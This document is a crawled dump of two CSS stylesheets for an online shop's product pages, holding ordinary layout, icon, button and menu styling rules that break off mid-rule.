.w-searchResultCate a.more:hover{color:#900}

.contentBox a:link,.contentBox a:visited{padding:3px 0;font-size:11px;line-height:13px}

.contentBox a:active,.contentBox a:hover{font-size:100%;line-height:13px;background:#ffddd8;text-decoration:none}

.w-cateNav .levelUp a{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat scroll -60px -113px transparent;padding-left:8px}

.w-cateNav .levelUp a:hover{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/themes/default/images/cate-nav.gif) no-repeat scroll -60px -113px #ffddd8;padding-left:8px}

.w-cateNav .red a{color:#333}

.contentBox h4 a:link,.contentBox h4 a:visited{padding:3px 0;font-size:100%;line-height:13px}

.w-seo-mod a{color:#666}

.w-seo-mod a:hover{color:#900}

.w-seo-mod .popular-search strong a{font-weight:400;color:#333}

.w-seo-mod .popular-search strong a:hover{color:#900}

.w-footer-selector{background-position:-245px -432px}

.site_map dl a.sub_cate{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/list-right-arrow.gif) no-repeat scroll 1px 9px transparent}

#wrapper-b .dropdown-menu li a.over,#wrapper-b .dropdown-menu li>a:hover,.dropdown-menu .active>a,.dropdown-menu .active>a:hover,.dropdown-menu li a.over,.dropdown-menu li>a:hover{background-color:#e56766;color:#fff}

.popCountry,.popCountry a{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/popup-headder-bg.png) no-repeat 0 0 transparent}

.popCountry a{background-position:right -35px}

.popCountry a:hover{background-position:right top}

.w-productList .priceClomns .price a.listPriceChange i,.w-productList a.price i{font-style:normal}

.w-productList .price em,.w-productList a.price em{font-size:11px;font-weight:400}

.w-productList .oldPrice{height:18px}

.w-productList .prodPrice{line-height:18px}

.w-qaAlllist li.qaName p{line-height:16px}

.w-prReviews p.reviewInfo{font-size:12px}

.days.pro_count,.moreDays.pro_count,.pro_count.days .remaining i,.seconds.pro_count,.w-discountCountDown_N .price_off,.w-discountCountDown_N .save_price,.w-discountCountDown_N .save_price em,.w-discountCountDown_N .save_price i{background-image:url(https://cloud7.lbox.me/resource_87588/dev_v2/themes/default/images/sprite-new.png);background-repeat:no-repeat}

.n_s_t{background:url(https://cloud8.lbox.me/resource_87588/dev_v2/langs/en/newsletter.gif) no-repeat}

.iconExpress,.iconFastDelivery,.iconFreeGift,.iconNew,.iconPersonalize,.iconSpecialOffer,.iconVideoDemo,.iconXmas,.mini-icon,.w-productList dt a em{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/langs/en/newblue_lang.png);background-repeat:no-repeat}

.w-evidence h4,.w-joinUsProgram a,.w-proAttention,.w-translatePage,.w-wordsOfUser h2{background-image:url();background-repeat:no-repeat}

.w-reviewForm textarea{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/langs/en/review_win_bg.jpg) 0 0 no-repeat}

.iconDiscount{background-position:-170px -105px}

.iconDiscountB{background-position:-230px -105px;background-image:url(https://cloud3.lbox.me/resource_90355/dev_v2/langs/en/newblue_lang.png);background-repeat:no-repeat;position:absolute}

.iconWholesaleOnlyB{background-position:-171px -45px}

.iconWholesaleOnly{background-position:-356px -45px}

.iconWholesaleOnlyL{background-position:-170px -200px}

.iconStockOut{background-position:-355px -5px}

.iconStockOutB{background-position:-170px -5px}

.iconStockOutL{background-position:-170px -160px}

.iconVideoDemo{background-position:-5px -175px}

.iconNew{background-position:-4px -95px;position:absolute}

.iconPersonalize{background-position:-5px -35px}

.iconFreeGift{background-position:-5px -145px}

.iconSpecialOffer{background-position:-5px -115px}

.iconExpress{background-position:-418px -205px}

.iconXmas{background-position:-435px -235px}

.iconFastDelivery{background-position:-5px -65px}

.mini-icon{display:block}

.iconDiscount{width:29px;height:33px;line-height:20px;text-align:left;font-weight:400;color:#fff;padding-left:1px;font-size:18px;font-family:arial,helvetica,sans-serif;text-shadow:0 -1px 0 #d9d9d9;padding-right:0}

.iconDiscountB{width:35px;line-height:26px;height:40px;font-size:24px;padding-right:0;padding-left:1px;text-align:left;color:#fff;font-family:arial,helvetica,sans-serif;text-shadow:0 -1px 0 #d9d9d9;padding-right:0;font-weight:400}

.iconWholesaleOnly{width:130px;height:26px;margin-top:-13px;margin-left:-64px}

.iconWholesaleOnlyB{width:176px;height:26px;margin-top:-13px;margin-left:-88px}

.iconWholesaleOnlyL{width:240px;height:26px;margin-top:-13px;margin-left:-120px}

.iconStockOut{width:128px;height:26px;margin-top:-13px;margin-left:-64px}

.iconStockOutB{width:176px;height:26px;margin-top:-13px;margin-left:-88px}

.iconStockOutL{width:240px;height:26px;margin-top:-13px;margin-left:-120px}

.iconVideoDemo{height:14px;width:14px}

.iconNew{height:14px;width:42px;top:2px;left:103px;margin:0}

.iconPersonalize{height:18px;display:block;width:93px}

.iconFreeGift{width:74px;height:18px;display:block}

.iconSpecialOffer{width:88px;height:18px;display:block}

.iconExpress{height:20px;display:block;width:82px}

.iconXmas{height:16px;width:65px}

#fastDelivery_text .iconXmas{float:none;margin:0 5px;display:inline-block}

.iconFastDelivery{height:18px;display:block;width:104px}

.mini-iconVideoDemo{width:94px;height:18px}

.mini-iconNew{width:42px;height:18px}

.mini-iconFreeShipping{width:90px;height:18px}

.iconVideoDemo{bottom:0;right:0;margin:0}

.iconDiscount{top:0;right:0}

.iconDiscountB{top:5px;right:0}

.iconStockOut,.iconStockOutB,.iconStockOutL,.iconWholesaleOnly,.iconWholesaleOnlyB,.iconWholesaleOnlyL{top:50%;left:50%}

.iconFastDelivery,.iconPersonalize{margin:2px 5px 2px 0}

.iconNew{margin:0 5px 2px 0}

.iconFeatured{bottom:-1px;right:-1px}

.w-proAttention{background-position:center -164px}

.w-joinUsProgram a{background-position:center -295px}

.w-evidence h4{background-position:center -388px}

.w-translatePage{background-position:center 0}

.w-wordsOfUser h2{height:39px;background-position:center -235px}

#joinOurCommunity a,.w-partners a,.w-partners span,.w-whyBuyFromUs h4 span{background-image:url(https://cloud4.lbox.me/resource_87588/dev_v2/langs/en/footer.png);background-repeat:no-repeat;text-indent:-9999px}

#newsLetter h3{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/langs/en/footer.png) -208px -224px no-repeat}

#joinOurCommunity .ob{width:194px;background-position:0 -120px}

#joinOurCommunity .tw{width:137px;background-position:-114px -60px}

#joinOurCommunity .fb{width:103px;background-position:0 -90px}

#joinOurCommunity .yt{width:112px;background-position:-108px -90px}

.mini-iconVideoDemo{background-position:0 -355px}

.mini-iconNew{background-position:0 -380px}

.mini-iconFreeShipping{background-position:0 -405px}

.litb-btn,.litb-btn span{background:url(../images/newblue_buttons.png)}

.ir{display:inline-block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}

.orderBtnV2 .soldOut{width:135px;height:38px;background-position:0 -80px;cursor:pointer}

.orderBtnV2 .outOfStock{width:135px;height:38px;background-position:0 -80px;cursor:default}

.go2picklist-btn{width:135px;height:19px;background-position:-3px -265px;display:inline-block}

.orderBtnV1 .add2cart{width:119px;height:30px;background-position:0 -315px}

.orderBtnV1:hover .add2cart{width:119px;height:30px;background-position:-137px -315px}

.orderBtnV1 .add2cartPending{width:119px;height:30px;background-position:0 -345px}

.orderBtnV1 .soldOut{width:122px;height:30px;background-position:0 -375px;cursor:default}

.orderBtnV1 .outOfStock{width:122px;height:30px;background-position:0 -375px;cursor:default}

.coAdd2CartBtn{display:inline-block;width:119px;height:30px;background-position:0 -315px;cursor:pointer}

.coAdd2CartBtn:hover{background-position:-137px -315px}

.coAdd2CartPendingBtn{display:inline-block;width:116px;height:30px;background-position:0 -345px}

.coOutOfStockBtn{display:inline-block;width:122px;height:30px;background-position:0 -375px;cursor:default}

.checkoutBtn{display:inline-block;width:204px;height:38px;background-position:0 -727px}

.checkoutBtn:hover{background-position:0 -770px}

.signInBtn{display:inline-block;width:98px;height:38px;background-position:0 -880px;text-indent:-9999px}

a:hover .signInBtn{background-position:0 -923px}

.signUpBtn{display:inline-block;width:105px;height:38px;background-position:0 -967px;text-indent:-9999px}

a:hover .signUpBtn{background-position:0 -1010px}

.continueBtn{display:inline-block;width:118px;height:38px;background-position:0 -1054px}

.continueBtn:hover{background-position:0 -1098px}

.continueDisableBtn{display:inline-block;width:118px;height:38px;background-position:-127px -1098px}

.placeOrderBtn{display:inline-block;width:176px;height:38px;background-position:0 -1141px}

.paymentBtn{width:232px;height:38px;background-position:0 -1227px}

.paymentBtn:hover{background-position:0 -1270px}

.compCheckoutBtn{display:inline-block;width:204px;height:30px;background-position:0 -1313px}

.compCheckoutBtn:hover{background-position:0 -1349px}

.payBtn{width:72px;height:38px;background-position:0 -1384px}

.payBtn:hover{background-position:0 -1426px}

.payDisableBtn{width:72px;height:38px;background-position:-96px -1426px}

.continueShoppingBtn{display:inline-block;width:194px;height:38px;background-position:0 -1469px}

.continueShoppingBtn:hover{background-position:0 -1512px}

.payment2Btn{display:inline-block;width:199px;height:30px;background-position:0 -1555px}



.payment2Btn:hover{background-position:0 -1591px}

.proceedPaypalBtn{display:inline-block;width:178px;height:38px;background-position:0 -1671px}

.proceedPaypalBtn:hover{background-position:0 -1715px}

.sendBtn{display:inline-block;width:86px;height:38px;background-position:0 -1759px}

.sendBtn:hover{background-position:0 -1803px}

.processingBtn{display:inline-block;width:117px;height:38px;background-position:0 -1882px}

.processing2Btn{display:inline-block;width:105px;height:30px;background-position:0 -1846px}

.subscribeBtn{display:inline-block;width:106px;height:30px;background-position:0 -1920px}

.subscribeBtn:hover{background-position:-120px -1920px}

.checkout2Btn{display:inline-block;width:176px;height:30px;background-position:0 -1957px}

.checkout2Btn:hover{background-position:0 -1987px}

.orderBtnV3 .add2cart{width:136px;height:37px;background-position:0 -2040px;border:none;padding:0;margin:0}

.orderBtnV3:hover .add2cart{background-position:0 -2090px}

.orderBtnV3:active .add2cart{background-position:0 -2140px}

.orderBtnV3 .add2cartPending{width:136px;height:37px;padding:0;margin:0;background-position:0 -2240px}

.orderBtnV3 .outOfStock,.orderBtnV3 .soldOut{width:136px;height:37px;padding:0;margin:0;background-position:0 -2190px;cursor:default}

#langSelectMore dd{width:103px}

#socialShare .fb-send{width:50px}

.w-qaAlllist li.qaTitle{width:23px}

.w-qaAlllist li.qaName{width:623px;padding-right:20px}

.reviewLabel{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/langs/en/bag.gif);width:155px;height:155px}

#topControl{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/langs/en/newblue_lang.png) -500px -105px no-repeat;height:85px}

#topControl:hover{background-position:-532px -105px}

.viewType .grid,.viewType .grid a,.viewType .list,.viewType .list a{width:45px}

.viewType .gallery,.viewType .gallery a{width:60px}

.sortType select{width:100px}

.w-cateNav .priceRange input{margin:0 1px 1px;width:31px}

.w-cateNav .priceRange label{margin-right:3px}

.w-cateNav .priceRange span{margin:0 3px}

.w-cateNav .priceRange button{margin-left:5px;width:33px}

#prodCurSelector{left:38px}

.orderFieldOption select{width:180px}

.w-customeGuide .col{height:145px}

.litb-group-btn,.litb-group-link{border:none;cursor:pointer;margin:0 auto}

.iconRightSoldOut em,.iconRightSoldOutMini em,.litb-group-btn,.litb-group-link{background-image:url(https://cloud7.lbox.me/resource_87588/dev_v2/langs/en/group_lang.png);background-repeat:no-repeat}

.litb-group-link{display:block}

.subscribe{background-position:0 0;width:104px;height:30px}

.group-subscribe a{margin-left:40px}

a:hover .subscribe{background-position:0 -50px}

.iconRightSoldOut em{background-position:-150px 0}

.iconRightSoldOutMini em{background-position:-200px -110px}

.iconWiewThisProduct{background-position:0 -200px;width:196px;height:38px}

a.iconWiewThisProduct:hover{background-position:0 -250px}

.iconWiewIt{background-position:0 -100px;width:149px;height:31px;margin:0}

a.iconWiewIt:hover{background-position:0 -150px}

.groupOtherProduct dd strong{height:18px;padding-top:2px}

.groupMainProduct-l .slide-percentage{height:90px}

.tabSelectorsGroup a:hover{background-position:-113px -450px}

.groupOtherProduct dd span{font:18px Arial}

.groupMainProduct-l .slide-price{width:224px;padding:80px 2px 20px 2px}

.slide-price dd span{font:700 14px Verdana}

.slide-price dd{width:33%}

.slide-price dd.listPrice{left:0}

.slide-price dd.discount{left:33%}

.slide-price dd.savingPrice{left:66%}

#utility{width:980px}

.packaging-title-tplA,.packaging-title-tplB,.plus-size-title-tplA,.plus-size-title-tplB,.size-title-tplA,.size-title-tplB{background-image:url(https://cloud8.lbox.me/resource_87588/dev_v2/langs/en/description_dress_tplA_tit.jpg)}

.w-relatedSearch{background-position:-100px center}

.w-relatedSearch .crumbs{margin-left:150px}

.w-mini-prSocial #socialShare{right:0;top:0}

.discountCountDown_right{width:135px;left:75px}

.w-grid-752-3cols dl.featuredProduct,.w-grid-752-4cols dl.featuredProduct,.w-grid-992i-6cols dl.featuredProduct,.w-list-752 dl.featuredProduct{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/langs/en/featured_v2.gif);background-repeat:no-repeat;background-position:right bottom}

.w-seo-mod .trustful-words i{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/langs/en/trustful.jpg) no-repeat}

#UAP-orders dd{width:110px}

#favAndNotice,#prActions{float:left}

#favAndNotice a{margin:0 5px}

.index-page-heading-992 .hot-items{right:70px}

.prodFinalBuy-top dt{text-indent:15px;line-height:24px}

.cat-item1{background:#878a9a;color:#000;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;z-index:1000;}
.cat-item11{background:#878a9a;color:#000;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;z-index:1000;}

.cat-item1s{background:#878a9a;color:#000;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;z-index:1000;}

.cat-item4{background:#878a9a;color:#000;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;z-index:1000;}

.cat-item1 a.nav_home{font-size:13px;font-weight:700;padding:0}

#menus li ul{display:none;}

#menus li{float:left; }

#menus>li{margin-right:5px; height:32px; padding: 0 6px; font-size: 24px;letter-spacing:1px; font-weight: lighter }

#menus li>a{display:block; height: 32px; line-height: 32px; padding: 0 15px;}

#menus{position:relative;z-index:1000}

#menus li:hover>ul{display:block;margin-top:32px;width:295px;right:1px}

#product_pp {
    display: none;
    position: absolute;
    top: 5px;
    z-index: 1000;
}
#categoryDescription>p{color:#838383;font-size:12px}

.header-customize-popup{background:#fff none repeat scroll 0 0;border:1px solid #ccc;display:none;height:auto;position:absolute;text-align:left;width:1018px;z-index:10;min-height:396px}

.header-customize-popup dt{font-weight:700;padding:10px}

.header-customize-popup dt span{font-size:18px;padding-bottom:20px}

.select-list{padding:10px;height:265px}

.header-customize-popup dd ul{border-top:1px dashed #ccc}

.header-customize-popup dd ul li{color:#555;font-size:14px;height:50px;line-height:100%;margin:10px 0;padding-left:50px}

.header-customize-popup dd ul li.voice{background:url(../images/ficon1.jpg) no-repeat scroll left center}

#menus li .header-customize-popup dd ul li a{color:#9c9c9c;text-shadow:0}

p,ul.form-list{display:inline-block;margin-bottom:0;padding-bottom:1%;vertical-align:top}

.header-customize-popup dd ul li.message{background:url(../images/ficon2.jpg) no-repeat scroll left center}

.header-customize-popup dd ul li.fav{background:url(../images/ficon3.jpg) no-repeat scroll left center}

.header-customize-popup dd ul li.button{padding:0}

.header-customize-popup dd ul li.button a{background:url(../images/fbutbg1.jpg) no-repeat scroll left center;color:#fff;display:block;font-size:14px;font-weight:700;height:38px;line-height:38px;margin:0 auto;text-align:center;width:236px}

.recommend{background-color:#eaecea;border-top:1px solid #ccc;padding:17px;clear:both}

p,ul.form-list{display:inline-block;margin-bottom:0;padding-bottom:1%;vertical-align:top}

.wysiwyg{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:21px}

.wysiwyg p{margin:0 0 20px}

.columns .left{float:left;padding-right:0px;width:50%}

.columns .right{float:right;padding-left:0px;width:50%}

.columns{margin:0 0 20px;font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:21px}

.line-s{background:url(../images/line-s.png) no-repeat scroll center bottom;

font-family: "Times New Roman",Times,serif;

font-size: 18px;

font-weight: bold;

line-height: 27px;

margin: 0 0 15px;

padding: 0 0 5px;}

a.button,a.button-m,a.button-s{color:#000;display:block;font-family:"Times New Roman",Times,serif;font-size:14px;font-weight:700;line-height:28px;text-align:center;text-decoration:none}

a.button{background:url(../images/button-l.png) no-repeat scroll left top;height:32px;width:321px}

.left > p{margin:0 0 20px}
.right > p{margin:0 0 20px}
.shop_by_text {
  color: #181818;
  font-family: arial;
  font-size: 10px;
  font-weight: normal;
  text-align: center;
}
.museum_text {
  color: #464749;
  font-family: Arial;
  font-size: 13px;
  text-align: center;
}
#index_1 table { margin:0px;}
.orientation_text {
  color: #282828;
  font-family: Arial;
  font-size: 13px;
  text-align: center;
}
#color_1{background-color: #faf0b2;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_1{background-color: #d8f1d7;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_1{background-color: #a9d2e6;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_1{background-color: #b7cdec;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_5{background-color: #e3ddde;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_6{background-color: #e1cce6;display: block;height: 30px;margin-bottom: 3px;width: 32px;}

#color_7{background-color: #615f9f;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_8{background-color: #c66272;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_9{background-color: #c69065;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_10{background-color: #cdaea8;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_11{background-color: #79945c;display: block;height: 30px;margin-bottom: 3px;width: 32px;}
#color_12{background-color: #e08f59;display: block;height: 30px;margin-bottom: 3px;width: 32px;}

--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_other.css
body_size: 16842
content:
.page { width:960px; margin:0 auto; } 
html[xmlns] .clearfix { display:block; } 
.form-col { font-size:12px; padding:24px 0; } 
.form-col h2 { font-family:georgia; font-size:24px; font-style:italic; font-weight:400; margin:0 0 24px; }
.form-col-large .form-col-left { width:387px; }
.form-col-left { border-right:1px solid #CACACA; float:left; padding:0 24px 0 48px; }
.form-vertical { font-size:12px; }
.form-vertical h3 { display:block; font-size:18px; margin-bottom:16px; padding:0 3px; }
.form-vertical div.item { margin-bottom:0; line-height:22px; }
.form-vertical div.item label { display:block; padding:0 3px; }
.form-vertical div.item .input-box { padding:3px; }
.form-vertical div.row { margin-top:12px; padding:0 3px; }
a.underline { text-decoration:underline; }
.form-col-large .form-col-right { padding: 0 23px 0 48px; width: 388px; }
.form-col-right {
  border-left: 1px solid #CACACA;
  float: left;
  margin-left: -1px;
}
.atr-big {
  font-family: georgia;
  font-size: 18px;
  font-style: italic;
}
.form h3 {
  display: block;
  font-size: 18px;
  margin-bottom: 16px;
}
input.sign-in {
  background: url("../images/icons.png") no-repeat scroll -140px -430px transparent;
  border: 0 none;
  cursor: pointer;
  height: 29px;
  width: 114px;
}
.register-form {
  margin: 24px 0 0;
  position: relative;
  font-size:12px;
}

.register-form div.item {
  line-height: 28px;
  margin-bottom: 18px;
  padding-left: 225px;
  position: relative;
}
.register-form h6 {
  font-weight: normal;
  left: 500px;
  line-height: 28px;
  position: absolute;
  top: 0;
  width: 400px;
  font-size:12px;
}
.register-form h2 {
  font-family: georgia;
  font-size: 24px;
  font-style: italic;
  font-weight: normal;
  margin: 0 0 24px;
}
.register-form .alt {
  font-family: georgia;
  font-size: 12px;
  font-style: italic;
  font-weight: bold;
  position: absolute;
  right: 0;
  text-align: right;
  top: 0;
  width: 300px;
}
.register-form div label {
  left: 0;
  position: absolute;
  text-align: right;
  top: 0;
  width: 220px;
}
.register-form div.item {
  line-height: 28px;
}
input.create-account {
  background: url("../images/icons.png") no-repeat scroll 0 -1000px transparent;
  border: 0 none;
  cursor: pointer;
  height: 44px;
  width: 202px;
}

html[xmlns] .clearfix {
    display: block;
}
.dialog1 {
    background: url("../images/dialog-bg.png") no-repeat scroll 0 0 transparent;
    clear: both;
    height: auto;
    left: 50%;
    margin: 0 auto;
    overflow: hidden;
    top: 40%;
    width:950px;

}
p {margin:0; padding:0px;}
html[xmlns] .clearfix{display:block}* html
.clearfix{height:1%}.clearfix:after{content:".";visibility:hidden;display:block;height:0;clear:both}.clearfix{display:inline-block}* html
div#mask{position:absolute;height:expression(document.documentElement.scrollHeight > document.documentElement.clientHeight ? document.documentElement.scrollHeight : document.documentElement.clientHeight+'px')}div#mask{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.2;filter:Alpha(opacity=20);z-index:300}.dialog{width:593px;height:482px;clear:both;overflow:hidden;z-index:302;position:fixed;top:40%;left:50%;margin:0px
auto;margin-left:-300px;margin-top:-170px;background:transparent url(../images/dialog-bg.png) no-repeat scroll 0 0;_position:absolute}.dialog
.main{padding:24px;position:relative}.dialog
.close{width:38px;height:38px;background:transparent url(../images/dialog-close.png) no-repeat scroll 0 0;position:absolute;top:8px;right:8px;cursor:pointer}.dialog-large{width:950px;clear:both;overflow:hidden;z-index:102;position:fixed;top:10%;left:30%;margin:0px
auto;margin-left:-150px;margin-top:-50px;padding:8px}.dialog-close{float:right;margin-top:4px;cursor:pointer}.fix{height:1px;clear:both;overflow:hidden}a.bold{font-weight:bold;color:#f90}a.blur{color:#999}a.blue{color:#09f}#header{width:960px;margin:0
auto 6px}#header-nav{height:78px}#header-nav
a.logo{margin:10px
0 0 0;float:left;width:73px;height:73px;background:transparent url(../images/logo.png) no-repeat scroll 0 0}#header-nav
a.logo2{margin:10px
0 0 45px;float:left;width:301px;height:64px;background:transparent url(../images/logo.gif) no-repeat scroll 0 0}#header-nav
div.slogan{margin:30px
0 0 15px;float:left;width:137px;height:33px;background:transparent url(../images/slogan.png) no-repeat scroll 0 0}#header-nav
.checkout{margin:10px
0 0 12px;float:left;width:74px;height:74px;background:transparent url(../images/icons.png) no-repeat scroll 0 -65px}#header-nav
.search{float:left;width:262px;height:42px;margin:24px
0 0 35px;background:transparent url(../images/search-bg-2.png) no-repeat scroll 0 0}#header-nav .search .search-bg{float:left;width:211px;height:27px;position:relative;z-index:110;margin:8px
0 0 8px}#header-nav .search .search-btn{float:left;width:30px;height:27px;overflow:hidden;margin:8px
0 0 9px;background:transparent}#header-nav .search .search-btn
input{width:30px;height:27px;border:0px;*margin-top:-1px;cursor:pointer;background:transparent}#header-nav .search .search-input{float:left;width:192px;overflow:hidden}#header-nav .search .search-input
input{border:0px;width:187px;height:19px;line-height:19px;padding:3px
2px 0;margin:1px
0 0 1px;outline:0px}#header-nav .search .search-input
input.empty{background:transparent url(../images/search-bg2.gif) no-repeat scroll 0 2px}#header-nav .search .search-select{float:left;width:134px;margin-left:3px;cursor:pointer}#header-nav .search .search-select
input{border:0px;width:113px;height:19px;line-height:19px;padding:3px
2px 0;margin:1px
0 0 0px;cursor:pointer;font-size:11px}#header-nav .search .search-category{font-size:11px;position:absolute;width:170px;border:2px
solid #e8e8e8;border-width:1px 2px 2px 1px;background:#fff;padding:4px
2px 2px 3px;left:167px;top:26px;display:none;z-index:110}#header-nav .search .search-category
a{color:#3b3b3b;line-height:20px;display:block;padding-left:2px}#header-nav .search  .search-category a:hover{color:#3b3b3b;text-decoration:none;background:#eee}#header-nav
.menu{float:right;width:415px;overflow:hidden;color:#3b3b3b;margin:4px
0 0 0}#header-nav .menu
p{float:right;line-height:28px;height:38px;margin:0px
0 2px;text-align:right;color:#a50707}#header-nav .menu p
i{width:20px;height:20px;float:left;margin:5px
8px 0 0;background:transparent url(../images/shopping-cart.png) no-repeat scroll 0 0}#header-nav .menu p
a{color:#b73939}#header-nav .menu div p
span{color:#515151;margin:0
!important}#header-nav .menu
div{text-align:right}#header-nav .menu .link-box{border-bottom:1px solid #E8E8E8;line-height:24px;padding:2px
0 4px;margin:0
0 2px 0}#header-nav .menu div
a{text-decoration:none}#header-nav .menu div
span{margin:0
4px;color:#E8E8E8}#header-nav .menu .cart-link{font-size:18px;font-family:georgia;font-style:italic}#header-menu{margin-top:12px;position:relative;width:100%;border-bottom:1px solid #e8e8e8}#header-menu
ul{margin-top:12px;height:35px;width:960px;margin:0
auto 0px}#header-menu ul
li{float:left;height:35px;line-height:35px;font-size:14px;font-weight:bold;color:#3b3b3b;position:relative}#header-menu ul li.home
a{display:block;height:35px;width:30px;background:transparent url(../images/icon-home.png) no-repeat scroll 0 0;padding:0}#header-menu ul li.home a:hover{background:transparent url(../images/icon-home-a.png) no-repeat scroll 0 0}#header-menu ul li
b{float:left;width:3px;height:35px;z-index:70;position:relative}#header-menu ul li
i{float:left;width:3px;height:35px;z-index:70;position:relative}#header-menu ul li
h4{float:left;overflow:hidden;padding:0
1px;height:36px;z-index:70;position:relative}#header-menu ul li
h4.dis{background:transparent url(../images/dis.png) no-repeat scroll 0 11px;padding-left:14px}#header-menu ul li h4
a{display:block}#header-menu ul li.active h4, #header-menu ul li.active b, #header-menu ul li.active
i{background:transparent url(../images/topmenubg-s.png) no-repeat scroll 0 0}#header-menu ul li.active
h4{background-position:-5px 0;color:#fff}#header-menu ul li.active
b{background-position:0 0}#header-menu ul li.active
i{background-position:-278px 0}#header-menu ul li
a{padding:0
4px 0 2px}#header-menu ul li.active h4
a{color:#fff;text-decoration:none}#header-menu ul
li.split{float:left;height:36px;width:1px;overflow:hidden;background:transparent url(../images/nav-split.png) no-repeat scroll 0 center;margin:0
3px 0 2px}#header-menu .sub-category{position:absolute;top:36px;left:-3px;display:none;line-height:130%;font-size:12px;font-weight:normal;z-index:99;margin-top:0px;background:transparent url(../images/clear.gif) no-repeat scroll right bottom;font-size:12px}#header-menu .sub-category
.ground{padding:6px
0px 24px 6px;margin:0
12px;position:relative;z-index:100;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll center bottom}#header-menu .sub-category
.shadow{height:100%;width:100%;position:absolute;z-index:99;left:0}#header-menu .sub-category .shadow
.s1{height:100%;width:12px;position:absolute;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll left bottom;z-index:99;bottom:0px;left:0px}#header-menu .sub-category .shadow
.s2{height:100%;width:12px;position:absolute;background:transparent url(../images/topmenu-bg-2.png) no-repeat scroll right bottom;z-index:99;bottom:0px;right:0px}#header-menu .sub-category
a{display:block;line-height:22px;height:22px;padding:0;background:#fff;width:100%}#header-menu .sub-category a:hover{text-decoration:underline}#header-menu .sub-category
.end{border-top:1px solid #ddd;margin-top:5px}#header-menu .sub-category
.cols1{width:180px}#header-menu .sub-category
.cols2{width:398px}#header-menu .sub-category .cols2
h5{color:#999;line-height:22px;height:22px}#header-menu .sub-category .cols2 .cols2-1{float:left;width:180px;padding:0
10px 0 0;border-right:1px solid #e8e8e8}#header-menu .sub-category .cols2 .cols2-2{float:left;width:170px;margin:0
0 0 10px;padding:0
0 0 12px}#header-menu ul
li.currency{float:right;width:136px;cursor:pointer;position:relative}#header-menu ul li.currency
div.item{width:130px;font-size:12px;height:22px;line-height:22px;margin:4px
0 0 0;font-weight:normal}#header-menu ul li.currency div.item
img{margin:0
6px 2px}#header-menu ul li.currency div.item
p{color:#666;float:right}#header-menu ul li.currency div.item
span{width:8px;height:7px;overflow:hidden;float:right;background:transparent url(../images/currency-menu-arrow.gif) no-repeat scroll 0 -7px;margin:9px
0 0 4px}#header-menu ul li.currency_on
span{background-position:0 0 !important}#header-menu ul li.currency
.list{position:absolute;top:26px;right:0px;display:none;line-height:130%;font-size:12px;font-weight:normal;z-index:99;margin-top:0px;background:#fff;font-size:12px;border:1px
solid #E8E8E8;width:140px;padding:0px
0px}#header-menu ul li.currency .list
a{display:block;line-height:20px}#header-menu ul li.currency .list a:hover{background:#eee;text-decoration:none}#main{width:960px;margin:0
auto}#footer{width:100%;border-top:1px solid #d9d9d9;margin:24px
0 0 0}#footer-inner{width:960px;margin:12px
auto}.footer-mail-sub{height:64px;margin-top:16px}.footer-mail-sub dl
dt{float:left;width:440px;font-size:20px;height:64px;background:transparent url(../images/txt-newsletter.png) no-repeat scroll 0 8px}.footer-mail-sub dl
dd{float:left;width:350px;height:64px;background:transparent url(../images/bg-mail-sub-input.png) no-repeat scroll 0 4px;position:relative}.footer-mail-sub dl dd
input.text{position:absolute;width:186px;top:7px;left:3px;height:18px;border:0;padding:3px}.footer-mail-sub dl dd
input.empty{background:transparent url(../images/bg-mail-sub-input-bg.gif) no-repeat scroll -2px 2px}.footer-mail-sub dl dd
input.btn{position:absolute;top:7px;left:202px;height:26px;width:36px;cursor:pointer;background:none;border:0}#page-nav{width:954px;margin:6px
auto;height:28px;line-height:28px}#page-nav
h3{font-size:18px}#page-nav
span{margin:9px
8px 0;width:7px;height:13px;float:left;background:transparent url(../images/nav-arrow-2.png) no-repeat scroll 0 0}#page-nav
p{float:left;color:#999}#page-nav
a{text-decoration:none}#page-nav a:hover{text-decoration:underline}.page-box{margin:0
auto 6px;width:970px;padding:0
0;background:transparent url(../images/page-box-bg.png) repeat-y scroll 0 0}.page-box-top{width:970px;height:5px;background:transparent url(../images/page-box.png) no-repeat scroll 0 0;overflow:hidden}.page-box-bottom{width:970px;height:5px;background:transparent url(../images/page-box.png) no-repeat scroll 0 -5px;overflow:hidden}.page-box-main{width:960px;margin:0
auto;background:#fff}.page-box-bg{background:transparent url(../images/page-box-head.png) no-repeat scroll 0 top}.page-box-help{background:transparent url(../images/page-box-help.gif) no-repeat scroll 0 top}.page-box-2{margin:0
auto 6px;width:875px;padding:0
